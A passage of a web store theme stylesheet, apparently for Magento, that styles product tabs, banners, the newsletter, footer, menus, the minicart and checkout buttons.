    position:relative;
    padding-bottom: 10px;
    /* border-bottom:1px solid #d9d9d9; */ /* latestmod*/
    margin:0;
}
.brands-content a {
    padding: 0 15px;
    display: block;
}

.brands-content {
    margin: 20px 0px; 
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    float: left;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
a.shop-all {
    float: right;
    margin-bottom: 10px;
    top: 34px;
    color: #317bb1;
    font-weight: 900;
}
.block.upsell .category-title h2 strong, .block.related .category-title h2 strong, .block.crosssell .category-title h2 strong{
    width:100%;
    color: #000;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    position:relative;
    padding-bottom: 30px;
    border-bottom:1px solid #d9d9d9;
    margin:0;
    display: inline-block;
}
.block.upsell .owl-controls .owl-nav div,.block.related .owl-controls .owl-nav div,.block.crosssell .owl-controls .owl-nav div{top:-49px;}
.tm_latest_product .block.widget.block-new-products.grid-view .block-new-content{margin-top: 16px;}
.tm_product_tab .products.items.product-items.grid-view{margin:16px -16px 0 -16px;}
.tab-title { float: left;}
.tm_product_tab ul.tabbernav_product {
    position: relative;
    padding: 0px 0;
    display: inline-block;
    margin:0px 70px 0 0;
    float: right;
}
.tm_product_tab .tabbernav_product li {
    display: inline-block;
    float: left;
    padding: 0px 15px;
    margin:0;
    vertical-align: middle;
    background: url("../images/pipe.gif") no-repeat scroll right center;
}
.tm_product_tab .tabbernav_product li:last-child{background: none;}
.tm_product_tab ul.tabbernav_product li a {
    color: #808080;
    display: block;
    font-size: 20px;
    font-weight: 500;
    margin: 0 0px;
    text-align: center;
    text-transform: capitalize;
}
.tm_product_tab ul.tabbernav_product li a.selected:hover span,.tm_product_tab ul.tabbernav_product li a:hover,.tm_product_tab .tab-text.selected {color: #54a0ad;}
a:active, .alink:active{text-decoration: none;}
.tm_product_tab .tabbernav_product .tab-text{font-size: 14px;}
.product_tabs {
    clear: both;
    margin:0px;
    float: left;
    width: 100%;
}
.tm_product_tab .product_tabs .block,.tm_product_tab .product_tabs .products-grid .product-item{margin-bottom: 0;}
.page-layout-1column .block.widget .products-grid li.product-item,.page-layout-1column .block.widget .products-grid li.product-item:nth-child(4n + 1){width: 19%;margin:0;}
.product-image-container {width: 300px !important;}
.product-image-wrapper {padding-bottom: 100%;}


/* End Tabbed Product CMS */
/**************************************************************Product Tab CSS ends***********************************************************/
/********************************************************Advertise Banner CSS start Here*********************************************************/
.tm_advertise_banner_cms{display: inline-block;margin:15px 0;}
.ad_banner{position: relative;overflow: hidden;}
.ad_banner a:before{
    position: absolute;
    width: 20%;
    height: 100%;
    background: rgba(255, 255, 255, 0.3);
    content: "";
    transform: skew(-20deg);
    -webkit-transform: skew(-20deg);
    -ms-transform: skew(-20deg);
    -moz-transform: skew(-20deg);
    -o-transform: skew(-20deg);
    left: -25%;
    transition:left 0.3s ease;
    -webkit-transition:left 0.3s ease;
    -moz-transition:left 0.3s ease;
    -ms-transition:left 0.3s ease;
    -o-transition:left 0.3s ease;
}
.ad_banner:hover a:before{left:105%;}
/********************************************************Advertise banner CSS Ends Here*********************************************************/
/*-------------------------------------------------------Newsletter CSS starts here-------------------------------------------------------*/
.news-left {
    float: left;
    width: 55%;
}
.news-right {
    float: right;
    width: 45%;
    padding: 4px 0;
}
.news-right>ul>li{margin: 0;}
.news-text label>span{font-size: 10px;vertical-align: super;}
.news-heading{
    color: #000000;
    font-size: 16px;
    font-weight: 700;
    text-transform: capitalize;
}
div.block.newsletter{
    margin:15px 0;
    padding: 33px; 
    width:100%;
    text-align: left;
    box-sizing: border-box;
    background: #f7f7f7;
    /* border:1px solid #ebebeb; */ /*latestmod */
}
.block.newsletter .field{float: left;width: 75%;}
.block.newsletter{float: left;}
.block.newsletter.footer-area{width:28.8%;}
.footer_newsletter .news-text{font-size:14px;color:#000000;}
.block.newsletter input{
    padding: 0 10px;
    height: 44px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.block.newsletter .form.subscribe{position:relative;}
.block.newsletter .field .control:before{content: '';}
.block.newsletter .actions{display: block;width: auto;}
.block.newsletter .action.subscribe{
    color: #ffffff;
    font-size: 14px;
    font-weight: 700;
    padding: 12px 30px;
    margin:0;
    float: right;
    background: #424242; /* Old browsers */
    background: -moz-linear-gradient(top, #424242 0%, #010101 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #424242 0%,#010101 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #424242 0%,#010101 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#010101',GradientType=0 ); /* IE6-9 */
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
/*-------------------------------------------------------Newsletter CSS Ends here-----------------------------------------------------------*/
/***********************************************************Footer CSS Start Here*********************************************************/

.footer-bottom, .footer-wrapper-inner {
    clear:both;
   /* background: #54a0ad; */ /* Old browsers */
    /* background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); */ /* FF3.6-15 */
    /* background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); */ /* Chrome10-25,Safari5.1-6 */
    /* background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); */ /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    /* filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); */ /* IE6-9 */
    
    text-align: center;
    float: left;
    width: 100%;
}

.footer-wrapper{
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
    float: left;
    width: 100%;
}
#footer {
    float: left;
    width: 100%;
    position: relative;
    margin:20px 0 34px;
}
.footer-wrapper-inner {
    float: left;
    width: 100%;
    padding: 10px 0 10px;
}
.footer-inner .footer-area li{margin:0;padding: 3px 0;}
.footer-inner .footer-area li a{text-transform: capitalize;color:#fff !important;}
.footer-inner li a:hover{
    color: #54a0ad;
}
.footer-inner .footer-bottom li a{color: #ffffff;}
.footer-inner .footer-bottom li a:hover{color:#000000;}
/*-------------------------------------------------Footer logo CSS------------------------------------------------*/
.footer-logo{
    width: 15%;
    float: left;
    margin-right: 3%;
    margin-left: 4%;
}

.footer-logo-img a {
    float: left;
}
/*.footer-logo-img{float: left;margin:12px 0;} */
.footer-logo-desc{display: inline-block;margin:12px 0;}
.footer-logo-desc p{margin:0;line-height: 30px;}
/*------------------------------------------------Footer logo CSS--------------------------------------*/
/*----------------------------------------------Footer Static blocks------------------------------------*/
.footer-inner .footer-area {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    float: left;
    padding: 0;
    width: 25%;
    /*padding: 0 0 0 20px; */
    box-sizing: border-box;
    border-left: 1px solid #e5e5e5;
    margin-right: 1%;
}
.footer-area ul{margin-bottom: 0;}
.footer_newsletter ul{margin:0;width: 100%;}
.footer-inner .footer-area:last-child{padding-right: 1%;
    width: 25%;
    padding-left: 5%;}

.footer-center p{margin: 0;font-size: 14px}
.footer-center h6, .footer-area h6,.social-follow,.payment-heading{
    font-size: 14px;
    font-weight: bold;
    margin: 7px 0 14px;
    color: #000;
    text-shadow: none;
    text-transform: uppercase;
    position: relative;
    display: inline-block;
}
.footer-bottom-top ul{margin-bottom: 0;}
.footer-bottom-bottom .footer-bottom-left .links li:first-child{padding-left: 0;}
.footer-bottom-bottom ul.footer.links {
    margin: 0;
    padding: 0px;
}
.footer-bottom-bottom .links li {
    display: inline;
    margin: 0;
    padding: 0 6px 0 6px;
    background:url(../images/footer_pipe.jpg) 100% 50% no-repeat;
}
.footer-bottom-bottom .links li:last-child{ background: none; }
.store-details{display: inline-block;}
.footer-inner .footer-area .store-details li:before{
    font-family: "FontAwesome";
    position: absolute;
    height: 15px;
    top: 0px;
    color: #fff;
    text-align: center;
    left: 0;
}

.footer-inner .footer-area .store-details li{
    padding: 0 0 0 25px;
    position: relative;
    line-height: 30px;
    color: #fff;
}

.banner_div_main_content {
    display: inline-block;
    margin: 10px 0;
    width: 100%;
    padding: 0px 5px 0;
    box-sizing: border-box;
    background: #f7f7f7;
    border: 1px solid #ebebeb;
}

.banner_div_content1 {
    margin: 10px 0px 5px 0px;
    display: inline-block;
    width: 100%;
}

.banner_div_content2 {
    display: block;
    text-align: center;
    width: 100%;
}

.footer-inner .footer-area .address:before{
    content: '\f041';
}
.footer-inner .footer-area .phoneno{
    padding-top: 5px;
}
.footer-inner .footer-area .phoneno:before{
    content: '\f10b';
    font-size: 16px;
}
.footer-inner .footer-area .email {
    word-wrap: break-word;
}
.footer-inner .footer-area .email:before{
    content: '\f0e0';
    font-size: 11px;
    
}

.contact_footer_email a { text-transform:lowercase !important; }

.contact_footer_email:first-letter {text-transform:uppercase !important}

.contact_footer_us, .contact_footer_email, .contact_footer_phone {
   /*  margin-top:10px !important; */
}

li.contact_footer_social_icons.social-icons li {
    padding: 0px !important;
}

/* Footer Top CMS */
[class*="-cookie-restriction-mode"] footer .footer.links li:first-child a{font-weight: 700;}
footer.page-footer{margin-top: 30px;}
footer .footer-inner .footer-static-links{float: left;width: 23.75%;}
ul.footer.links li {padding: 0 10px;display: inline;background: url("../images/bkg_pipe1.jpg") no-repeat right center;color:#ffffff;}
ul.footer.links li.current{font-size: 14px;}
ul.footer.links li:first-child{border-left: none;padding-left: 0;}
ul.footer.links li:last-child{padding-right: 0;background: transparent;}
small.copyright{color: #ffffff;padding: 0}
.footer-bottom-inner{width: 100%;float: left;clear: both; /*padding: 23px 0;*/}
.footer.links{margin: 0;}
.footer-bottom-left{float: left;}
.footer-bottom-right{float: right;}
.footer-bottom-left,.footer-bottom-right{padding: 5px 0;}
/*----------------------------------------------Footer Static blocks Ends------------------------------------*/
/***********************************************************Footer CSS Ends Here*********************************************************/
/*-------------------------------------------------------Page wrapper Content starts here----------------------------------------------------*/
.wishlist-index-index div.product-item-inner,.abs-visually-hidden-desktop-s, .wishlist.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner{
    display: block;
    float:none;
    clear:both;
    top:auto;
    box-shadow:none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    bottom:auto;
    padding: 0px;
    position: relative;
    text-align:center;
    width: 100%;
    background: transparent;
    height: auto;
    overflow: hidden;
    border:none;
}
.wishlist-index-index .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner,.wishlist-index-index .products-grid .product-item-inner,
.wishlist-index-index .products-grid .product-item-info:hover .product-item-inner{padding: 0;}
.wishlist-index-index .box-tocart{margin-bottom:0px;}
.products-grid.wishlist .product-item-comment{margin: 20px 0 0;}

/* Block: Category Navigation left sidebar */
ul#category-treeview,.sidebar .block-content,.block-brand>.block-content,
.block.block-compare .block-content,.block.block-reorder .block-content{padding:10px 20px;background: #ffffff;}
#category-treeview li a ,.sidebar .block-account .block-content li a , .sidebar .block-brand-nav li a{
    display: block;
    padding: 4px 0px;
    text-decoration: none;
    transition:300ms; -webkit-transition:300ms; -moz-transition:300ms; -ms-transition:300ms; -o-transition:300ms;
    text-transform:capitalize;
    line-height: 22px;
    border-bottom:1px dashed #ebebeb;
}
.sidebar .block.filter .block-content{margin: 0;}
#category-treeview li > a:hover,.block .block-content .side-nav li a:hover,.filter-options-title:hover{ color: #54a0ad;}
#category-treeview li  , .block-account .block-content li  ,  .block-brand-nav li ,.block-layered-nav li{
    position:relative; 
    transition:300ms;
    -webkit-transition:300ms;
     -moz-transition:300ms;
      -ms-transition:300ms;
       -o-transition:300ms;
}
#category-treeview li , .block-account .block-content li ,  .block-brand-nav li{ padding:0 !important; margin:0px; }
#recently-viewed-items li{padding:8px 0px;}
#category-treeview li ul { margin-left:15px; }
#category-treeview li.last a , .block-account .block-content li.last a , #recently-viewed-items li.last a , .block-brand-nav li:last-child a{ border-bottom:none; }
#category-treeview .hitarea {
    background: none;
    float: right;
    cursor: pointer;
    text-align:center; 
    margin:3px 0px 0 0;
}
#category-treeview .expandable .collapsable-hitarea:before{ 
    color: #000;
    content: "\f068";
    font-family: "FontAwesome";
    font-size: 10px;
} 
#category-treeview .expandable-hitarea:before { 
    color: #626262;
    content: "\f067";
    font-family: "FontAwesome";
    font-size: 10px;
} 
#category-treeview .collapsable-hitarea:before { 
    color: #666666;
    content: "\f068";
    font-family: "FontAwesome";
    font-size: 10px;
} 
/* Start Simpal Menu */
.navigation ul{ padding: 0px;}
.navigation .submenu > li{ margin: 0px; line-height: 20px;}
/* End Simpal Menu */

/* Start  Advance menu */
.menu-mobile {
    display: none;
    padding: 20px;
}
.navigation.custommenu ul>li>ul{display: none;}
.navigation.custommenu ul{ float: left; width: 100%; padding: 0px;box-sizing: border-box;}
.navigation.custommenu #mainmenu>ul{min-height: 370px;}
.header-nav .navigation.custommenu #mainmenu{display: none;background: #fdfdfd;top: 100%;position: absolute;width: 100%;}
.cms-home .header-nav .navigation.custommenu #mainmenu,.page-layout-2columns-left .header-nav .navigation.custommenu #mainmenu{display: block;}
.navigation.custommenu ul.mainmenu{
    padding:0px !important;
}
.navigation.custommenu ul.mainmenu li{
    margin:0px 0px;
    line-height:22px;
    float: none;
}

/*.navigation.custommenu .mainmenu li:last-child a{border-bottom: none;}*/
.navigation.custommenu .mainmenu .level0 .dropdown-inner-list{ padding:8px 0px; }
.navigation.custommenu .mainmenu .dropdown-inner-list > li{ display: block;  padding: 0px 0;margin:1px 0;}
.navigation.custommenu .mainmenu .dropdown-inner-list .level0 > ul{ top: 5px; left: 180px; }
.navigation.custommenu .mainmenu .dropdown-inner-list .level0 > ul:Before { display: none; }
.navigation.custommenu > ul.mainmenu > li.level0:first-child  a{}
.megamenu-banner {margin: 10px 0px 0px 0px;}
.navigation.custommenu .mainmenu .level0 .submenu a:hover, .navigation.custommenu .level0 .submenu a.ui-state-focus {
    background: transparent;
}
.navigation.custommenu .mainmenu  .level0:hover .level0.newsubmenu, .navigation.custommenu .hiden_menu:hover .dropdown-inner-list{
    display:block;
}
.navigation.custommenu .mainmenu li.level1 {
    min-width: 155px;
    float: none;
    margin:0;
    padding:0px 15px 5px;
    display: table-cell;
}
.navigation.custommenu .mainmenu li.level1:first-child{padding-left: 0;}
.navigation.custommenu .mainmenu li.level1:nth-child(3n+0){padding-right: 0;}
.navigation.custommenu .mainmenu li.level1:nth-child(4n+0){float: left;}
.navigation.custommenu .mainmenu .level0 .submenu .submenu,
.navigation.custommenu .mainmenu .level0 ul .submenu {
    left:auto !important;
    top: auto !important;
    display: block;
    border: none;
    background: transparent;
    position: relative;
    box-shadow:none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    min-width:auto;
}
.navigation.custommenu .mainmenu .level0 ul .submenu{padding-top:13px;}
.navigation.custommenu .mainmenu .level0.customblock_inner.newsubmenu {
    padding: 0px;
    border-top: 1px solid #f0f0f0;
    min-width:480px;
    white-space: nowrap;
    left:100%;
    padding: 20px;
}
.customblock_inner .static-block1 {
    float: left;
    padding: 0px 10px 0px 0px;
}
.customblock_inner  .custom-link a {
    font-weight: normal;
    line-height: 32px;
    padding: 0;
}
.customblock_inner .static-block1 > a {
    color:#000000;
    display: block;
    font-size: 14px;
    font-weight: 600;
    padding:0 0 6px;
    border-bottom: 1px solid #ebebeb;
    margin:0 0 13px;
}
.customblock_inner .custom_banner {
    float: right;
    line-height: 0;
}
.leftstatic {
    box-shadow:-2px 0 3px #e4e4e4 inset;
    -webkit-box-shadow: -2px 0 3px #e4e4e4 inset;
    -moz-box-shadow:-2px 0 3px #e4e4e4 inset;
    display:-2px 0 3px #e4e4e4 inset;
    float: none;
    line-height: 22px;
    min-width: 180px;
    overflow: hidden;
    padding: 30px 30px 30px 15px;
}
.bottomstatic p{ margin:0px; padding: 5px 10px 15px;}
.leftstatic img{ max-width : none;}

.nav-sections {
    margin-bottom: 0px !important;
}
.cms-home.page-layout-2columns-left #mainmenu{ position: absolute; display: block; top: 60px; }
.page-layout-2columns-left #mainmenu{ 
    position: relative;
     display: block; 
     clear: both; 
     top: auto;
     float: left;
     width: 100%;
     background: #fdfdfd;
     border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px; 
 }
 .page-layout-2columns-left .breadcumb_inner{margin-left: 21.5%;}
.page-layout-2columns-left .sidebar .block .block-title{position: relative;}
.navigation.custommenu .menu-title{
    position: relative;
    float: left;
    color: #ffffff;
    padding: 12px 20px;
    text-transform: uppercase;
    width: 100%;
    cursor: pointer;
    font-weight: bold;
    box-sizing: border-box;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.sidebar-main .navigation.custommenu .menu-title{width: 100%;box-sizing: border-box;}
.sidebar-main nav.navigation.custommenu{
    margin-bottom: 30px;
    margin-top:-126px;
    float: left;
    border:1px solid #ebebeb;
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.account .sidebar-main nav.navigation.custommenu{margin-top:-118px;}
.header-nav .menu-title-inner{
    position: relative;
    display: block;
    width: 100%;
}
.navigation.custommenu .menu-title:after{
    content: "\f107";
    color: #ffffff;
    font-family: "FontAwesome";
    position: absolute;
    right: 6%;
    top: 50%;
    margin-top: -10px;
}
/* End  Advance menu */
/*Default Menu*/
.navigation .level0.ui-menu-item {
    font-weight: 600;
    text-decoration: none;
    padding: 11px 20px;
    display: inline-block;
}
.navigation .level0.ui-menu-item>a span{color: #000000;}
.navigation .level0.ui-menu-item:hover>a span{color: #54a0ad;}
.ui-menu.ui-widget {
    border-bottom: 1px solid #ebebeb;
    margin: 5px 0;
}
.navigation .level0:first-child {
    padding-left: 0;
}
.brand-index-index .products-grid .product-item{width: 20%;float: left;box-sizing: border-box;}
/*Default menu*/
#mobile{display: none;}
.nav-sections-item-title.active a{  color: #ffffff;}
.nav-sections-item-title a{
    text-transform: capitalize;
    font-size: 16px;
    font-weight: 500;
}
.nav-sections-item-title {
    background: #f7f7f7;
}
.nav-sections-item-title.active {
    background:#54a0ad;
}
input[type="checkbox"] {
    vertical-align: text-top;
}
.product-info-price .price-box .old-price .price-container .price-label{ display: none;}
.product-info-price .price-box .special-price {  display: inline-block;  padding: 0 5px 0 0;}
.product-info-price .price-box .old-price {  display: inline-block;}

.product-info-main .product-social-links .towishlist, 
.product-info-main .product-social-links .tocompare,
.product-info-main .product-social-links .action.friend{ color: #666666; font-size: 14px; font-weight: 400; text-transform: capitalize; }
.product-info-main .product-social-links .towishlist:hover, 
.product-info-main .product-social-links .tocompare:hover,
.product-info-main .product-social-links .action.friend:hover{ color: #54a0ad; }
.product-info-main .product-social-links .towishlist:before, 
.product-info-main .product-social-links .tocompare:before{ font-size: 14px; }

/* Start Theme */

.cms-home .column.main{
    margin-top: 0;
}

.container-width{ 
    max-width: 1440px; margin: 0 auto; 
    padding: 0 20px; 
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
.breadcumb_filter .filter-outer{ background:#54a0ad;}
body{ letter-spacing: 0.7px; font-size: 13px; line-height: 24px; }

img{ vertical-align: top;width: 100%;}
.loader>img{width: auto;}


/* Start Header */
.page-wrapper .page-header .header.panel{display: none;}
/* Search Bar*/
#search::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color:#666666;
  padding-left: 5px;
}
#search::-moz-placeholder { /* Firefox 19+ */
  color: #666666;
  padding-left: 5px;
}
#search:-ms-input-placeholder { /* IE 10+ */
  color: #666666;
  padding-left: 5px;
}
#search:-moz-placeholder { /* Firefox 18- */
  color: #666666;
  padding-left: 5px;
}
.minicart-wrapper span.price {
    margin: 0 0 0 3px;
}
.minicart-items-wrapper{border-bottom: 1px solid #e6e6e6;margin:0;height: auto !important;border-top-color: #ffffff}
.block-minicart .subtotal{margin:5px 11.5px;}
.block-minicart .block-content > .actions > .primary{margin:auto;}
.minicart .block-minicart{
    transition: 300ms;
    -webkit-transition: 300ms;
    -moz-transition: 300ms;
     -o-transition: 300ms;
}
.counter-item > span, .minicart-wrapper .counter-item {display: none;}
.minicart-items .product .product-item-details{border-top: none;padding-left: 5px;position: relative;text-align: left;}
.minicart-wrapper .product-item-pricing{float: left;}
.minicart-items .product  .product-item-name{border-top:none;padding:0;}
.block-minicart .block-content > .actions > .primary .action.primary{color:#ffffff;}
.block-minicart .block-content > .actions > .primary .action.primary:hover{color: #ffffff;background: #54a0ad;}
.block-minicart .block-content > .actions > .secondary:hover span{
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease;
    -moz-transition: 0.3s ease;
     -o-transition: 0.3s ease;
}
.minicart-wrapper .minicart-items-wrapper .product .actions{bottom: 0;margin: 0;position: absolute;right: 0;}
.minicart-items .action.edit:before, .minicart-items .action.delete:before{color: #000000;}
.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before{color: #54a0ad;}
.minicart-items .item-qty{margin-right: 5px;}
.catalog-product-view .box-tocart .action.tocart{
    padding: 10px 25px;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
    color: #ffffff;
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.catalog-product-view .box-tocart .action.tocart:hover{
    background: #f0f0f0; /* Old browsers */
    background: -moz-linear-gradient(top, #f0f0f0 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f0f0f0 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f0f0f0 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    color: #000000;
}
    

.table-comparison .action.towishlist,.checkout-index-index .action.action-auth-toggle,.form-cart .main.actions a.action.continue,
.review-form .action.submit.primary,.order-review-form .action.primary, .bundle-actions .action.primary.customize, 
.bundle-options-container .block-bundle-summary .box-tocart .action.primary, 
.box-tocart .action.tocart, 
.block-minicart .block-content > .actions > .primary .action.primary, .methods-shipping .actions-toolbar .action.primary, 
.block-authentication .action.action-register, .block-authentication .action.action-login, 
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, 
.form-address-edit .actions-toolbar .action.primary, .multicheckout .action.primary,.checkout-cart-index button,
.cart-summary .checkout-methods-items .action.primary.checkout:focus, 
.cart-summary .checkout-methods-items .action.primary.checkout:active, 
.cart-summary .checkout-methods-items .action.primary.checkout:hover {
    background: #f0f0f0; /* Old browsers */
    background: -moz-linear-gradient(top, #f0f0f0 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f0f0f0 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f0f0f0 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    color: #000000;
}
.table-comparison .action.towishlist:hover,.block.newsletter .action.subscribe:hover,.multicheckout .actions-toolbar .secondary .action.back:hover,
.multicheckout .actions-toolbar .secondary .action:hover,.multicheckout .actions-toolbar .secondary .action:active,.multicheckout .actions-toolbar .secondary .action:focus,
.abs-button-l:focus, .abs-button-l:active, .order-review-form .action.primary:focus, 
.order-review-form .action.primary:active, .bundle-actions .action.primary.customize:focus, 
.bundle-actions .action.primary.customize:active, .bundle-options-container .block-bundle-summary 
.box-tocart .action.primary:focus, .bundle-options-container .block-bundle-summary .box-tocart .action.primary:active, 
.box-tocart .action.tocart:focus, .box-tocart .action.tocart:active, .block-minicart .block-content > .actions > .primary .action.primary:focus, 
.block-minicart .block-content > .actions > .primary .action.primary:active, .methods-shipping .actions-toolbar .action.primary:focus, 
.methods-shipping .actions-toolbar .action.primary:active, .block-authentication .action.action-register:focus, 
.block-authentication .action.action-register:active, .block-authentication .action.action-login:focus, 
.block-authentication .action.action-login:active, .checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary:focus, 
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary:active, .form-address-edit .actions-toolbar .action.primary:focus, 
.form-address-edit .actions-toolbar .action.primary:active, .multicheckout .action.primary:focus, .multicheckout .action.primary:active,
.checkout-index-index .action.action-auth-toggle:hover,.form-cart .main.actions a.action.continue:hover,
.review-form .action.submit.primary:hover,.abs-revert-secondary-color:hover, .abs-revert-to-action-secondary:hover, 
.paypal-review .block .actions-toolbar .action.primary:hover, .abs-discount-block .actions-toolbar .action.primary:hover, 
.abs-discount-block .actions-toolbar .action.cancel:hover, .cart-summary .form.giftregistry .fieldset .action.primary:hover, 
.paypal-review-discount .actions-toolbar .action.primary:hover, .paypal-review-discount .actions-toolbar .action.cancel:hover, 
.cart-discount .actions-toolbar .action.primary:hover, .cart-discount .actions-toolbar .action.cancel:hover,
.abs-button-l:hover, .order-review-form .action.primary:hover, .bundle-actions .action.primary.customize:hover,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover,
.box-tocart .action.tocart:hover, 
.block-minicart .block-content > .actions > .primary .action.primary:hover, 
.methods-shipping .actions-toolbar .action.primary:hover, 
.block-authentication .action.action-register:hover, .block-authentication .action.action-login:hover, 
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary:hover, 
.form-address-edit .actions-toolbar .action.primary:hover, .multicheckout .action.primary:hover,.checkout-cart-index button:hover,
.cart-summary .checkout-methods-items .action.primary.checkout{
    background: #ff789e; /* Old browsers */
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
    color: #ffffff;
}
.checkout-cart-index tbody .product-item-details{border-top:none;}
.multicheckout .actions-toolbar .secondary .action.back{
    font-size: 12px;
    color: #000000;
    line-height: 1.71429;
    background: #f2f2f2; /* Old browsers */
    background: -moz-linear-gradient(top, #f2f2f2 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f2f2f2 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f2f2f2 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    margin: 0;
    padding: 8px 18px;
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.multicheckout .actions-toolbar .secondary .action.back span{font-weight: 600;}
.multicheckout .actions-toolbar .secondary .action{border: none;}

/*Checkout pages*/
.multishipping-checkout-addresses .column.main,
.multishipping-checkout-overview .block-billing,
.multishipping-checkout-billing .form.multicheckout.billing ,
